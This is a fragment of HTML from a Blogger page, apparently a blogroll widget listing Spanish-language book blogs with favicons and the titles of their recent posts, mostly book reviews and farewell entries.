<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5qetq58g_uqt_6F_xL7V_gTmXrOPGX_RNwltlsBcbVZQEMJ_bIh3W3-vt2iaft--1ihNcpwQUh1iem_ve4-aAa6jw0ojLHjAz_6fiTg4jNSLzUGWd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXtdF-l8SQigKh9Fc7dIk-1TAXcfD6j27suuxPMvHHrpppMqYnixtpL8hmgSPnsfUVEuiyvPjLESdWCW5lhM3ZoLtJ1Bg8A2bG6K9lHmhX6HO11oBFhFxM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6fnkznAZ61ohzx3eEScXJGYarv5H_ohu2t9Wi1CqtqOgzqtX2wPMiE3TJXydm1LXSWaSPGSyJWZCSzckof-EDKsFRDqY9R6EomtQEgAmWD4wQO2hCjgjK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwz0GIJvcZqQc_hv7uwSII1dfMpHV_QOQhtGbv-kv8cCP5VUWPmp-TwKl4jMo23EKRPuPOTahjiJ57Bpwa_TQe18IPUdb-wB9MFj2BwnI6n_ab__bh5z6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNHc22KBbjNDg2xAM4AV5Ct7O7afZJx4nsDPuzDWAQe6g1Zd-bhP2-v15-eKsoNj2No_oJbqpNQH-9Rd6wfnsF_No_EKVadY8sRTl77Qvx-ZcOhOmC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-GuclW63RpQ18PhHYLbBuwCR_dVzitEtOveQiSQ91dm51wlKrDBd_pGy0p332syXvNt_He6WvZjhrIw7JLpLi2NlG-8jW-_xN9fthN5c-z8m9rB9QPDMOHZdN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa94vu8o7wIaIdulA0Y-hjwlUJqygdMIWpMxdf2aqq1NQN5mAu8X9qSsxHeQR7VSGk9gkD-Dr7uRhVwZ6Kj2OHbza0KJaR17GDMy9NB8lik7a0EfKODvvv8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTgGyvj2wDHHQQPQNZH1FTcUaIa-s439d7MTo8X9GCsojzHrCONHwnPsvBys13Y_jnz743x2G5-WNEm8jnWYyakpu_l0p3RJU1qdSkx5MneYDkqw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux1YqBu_sOzkZNbYiF8ePeku15Xpp6hK_P5Jt_tHUXs7PnnaOHNMJl9UG6ssCsIFi1CHm0u7L0EJw4ZJm1Xels19IUHC-uoaoHBudRFEzdq5Zl4Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sq76Pxw4sk5cCxgFK9xE_Eq5-EbwE5l9N7_b5Af90ErgK9H7Ytx569jyDxxzcy_jOZdpzlr9Q0sNgqUQh2OhZkb1DBsqYjHJBM-wiwjcBwHgMJJobdLkU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfUe9VXEIjUDKuDZ9bC-8QHwtqT8b6tVaHqJ5gYV7nJZGFA-VK7BmXFGnZkmO3KLQ9ZiXi2PQhWcKTNRArCA1fbecoZadoma3Dd5EV__NOXi8S9g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNhKoMJdbPrcu5z8MqAjHSoHvysWYDYqEcztKKJfyAZNT7w-2k54TE9CGzV43DY1ZtZcihWMnw5BIIzK8AxubXLHtX1EpaLP-UPTPSVGe_SbfF25juBc02=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPLOuRwd2UEoEJTkDLdGwBOpTE3OAPDlIWsT0dfPhwYqhx-s88Fjndo-GN7rjgTeeiRXXsHzIMeCO11BlIEdlJ0syLZZCqWQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubUIGePR97C146REv5meII5QzcuZcapg1l_Mk6nT0pxFwUl2dTgh-kyEDabRwNarjJwK1_ijXcwXECZsQkTcXEuXfY8ln-cgmSmBG1mfIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfVLYpol-RaVNHbaopf96ufunkpqpLckApP4uLElMzxGnDcqRKA4S41iGTt97nFfh7Otk9OVbuVpopyzXHlc2WACVQvIsv7QQtmlXahNJH-KMuBAopYNI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCZFrzGttyIcnxvTd5vvuhsYdZLK9GlJpG8zY84rcnkTEvP0jVWfqpojj3phv4drUgY8iWWUNB3o-tb_Urm1H3SBbYI4OHo6hHOT4gkfi9sxYVOtI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ6mrDt0IbIhxuWGR0QvNVhREKaoUeHFU2rmPS8F9q1dFlkqz3Wd-FrgewXHkjSUiSx_JjF0r58wG3V2pF2kV0r_b8XFUBZLwpEkYT2WRlf9MyTPD5hTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZygWcCsEpuS9qPrVQAEgISmHKchscwANoItRn4phx-UaSE4GHqMUVJb8cLGHLr2MeJlN2ti_Z_N9xh1joArBQyRid6zN4_R8ops9chaPYwmw9zKYxgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLmIJe-ltaRTgWDcKY5ZM6KG54IVVkifR5GoJO5rPY5UB8BYcpwwm0wB-_IfcM177gXgyLEqfl-Q8QMjLEqJHQ1ZMMT9r6Qi2WN1453B5zwcWS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOC1K3VYB76wAi6Z4uNyC_N228iOnfDue8Rgxvel-i-zCC-NDEOBzrtKFOl40vfor0FgPfEAoDEYpUsODT68m_8FUTWsJ8-U3fEMCR2jPLUaAO_OoHsYVYAFqr8tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkzc4fXns6d8Aq3GNQrGNNHvCF63rTez426TJ02nL7KhYj_QltCGRsW8Ow3r0BhPNYgcUf_uVxFlVyVqv7a_7OvNjeVGnj9GcVmxqNVFzGsel1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1wFtP7C7CiZptCvptWcYc6UNnXYIjM_h6ILTBbMjcfNaucFh9YMzC6MkUPTPbuMioA1XJUxnefttSwgyqJ7yB5X6Ibn8WJAipRsfaRwl5gysIcg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQrsGK7PkGfiQoJWyLH_iHtaFHuzA-mldxKhy_N77vMklaswbxlQwlZX2E8Dsu6ElT3O85Sofrtolb6XlchQmJpOAiw81VU9QE0MU2TRY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwNYskK0fHPIKzuHIqmI3JP7Op-DlAd5b-AAGwpotIQAOO9o32tZGErHBtZiBTcSqUIDp1w-Tl9U1qhpyp7fVpZxixspR1BDt_5pACxr8WNvLQePztV4O7tKbf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfFqp-295jHNRSUnAiO8NRaQD0NGRIwozhxOVNN02Sm4MvfzqyOqdfHmjd6fnrR237dq5VJXUlzq2jmbY68gKgfLlXUDPOSHcpNZKK96DgBxg804jmjLOGlBvWDpM9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4t8QjQfRTe2TKfcgyswRmOu4uQR3hy0wKQizWtYmgJNJ-lNz7OOD-UsGK5vmUQnZCylrtOn5a6sc39hwGJazvL6cMTzeoQ1g5vP_kXRnBw5XJLZIMaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv3BxRtpS2ra5rZkmLRjYfHvOUXea395FSRcbMrllV6Q8KVDSy4ksmBTr90lE-PUQxwf2BOhCjI8yasWyzdibWrWHfhzNDF8wGkNJ_0mjw4b9XvtdI0EMK0jo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFirwTjL16PY_r15qJKKs2GHr_IIkrv7nYWZUCGfDyf32dUip3W_1miQXe7I7Lgk4K0RMRv17P5rlcqGdhg19OND6vFsFuyLBsnsudSbLCRpahPlo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJXM9lfnhuGWtKZUia2Dzi6TQf4Qc4LuKieBv0SwxS-Dl80sMfCZvHTJ0g9bvIkRd5GI7op0jCICQaFoisEV7v1KOKYrovqc1cF5J2m2Mantk_tMe3Sqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0L7KItu-uJh9Ohpf0dYiABPFDZQrqZORX1yIgNz7nGeHjwyCKNFdjeMoGUx1IMQjy-47zuntzT39Cqg6kcthWXab7a0PMDKnwTnvrYHR1qro=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v78Mw6I_qM6yhtOUQ0Rs43AQh6PUlxsrCGKpAc8R5ywKEg-s4rAwe-2Em2X3WJq14ufXiYigmDShr1MwuR8Or5GYIfaEPvzpwMlUzd4897eB065t7eFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ur3FsOm2Zc2F755c8I2VNKSxvHRf9A0v2jXkS_EOA2Tv-rW3OHoCebEmq6HSWjNBujRbABw979YsQwTaX6QxwSZ-g02Z3rKtc1I01NFhdJP6LN4hAW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQv1irdDz62BV8FI7pQtFJQlPYlSYid_skjSrFY1m60Qj6Xd7r18CncDAmRii4ddt1dCk1NFo1vn6hxGYK3vMSPoJakLGhgK6qYN5SOOf2Ez8tBTzLNjHEHQC7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgPLuo4qIX6SM2eVIgqBRI6h2pFuxNZbG7fq3PwY05i5IsLyIgcbSlTnT8VEGt9BYx51EWHEYh-nzWkEFFjKxirmGni76tUCEL5KeFBWIuy1N3TFY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uur3b3V8bUWBkq0hloTxm9vWmoZ57VBvjx6_n5djI3_2XHzkU6MKO2OBlC8YdQoP0o8tTjHHtqBsMsJRMLa1K9IgRA96BQ82JicBk8x5ZNkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3cwJhQklT77x0mT4jrsj_hnWhrh563jSj6DG_NApx0jB_N1TGcF3E2Qq5d9P9Yor7eC_ni4XBRJOT-zY8FzYf3ARngvU9-0BW3bBNLkAsFb-HAkBN0iol2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0dYCibfZ17ZgRPWldoorA6KFoffkFG9YUKp-OXODfc2VzIilwVeeP3ZdKIGo4gAnxuzCZ8oFuR2PQWqovyYOc6skQzVrgckbxzxrh4fQSvTNXvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
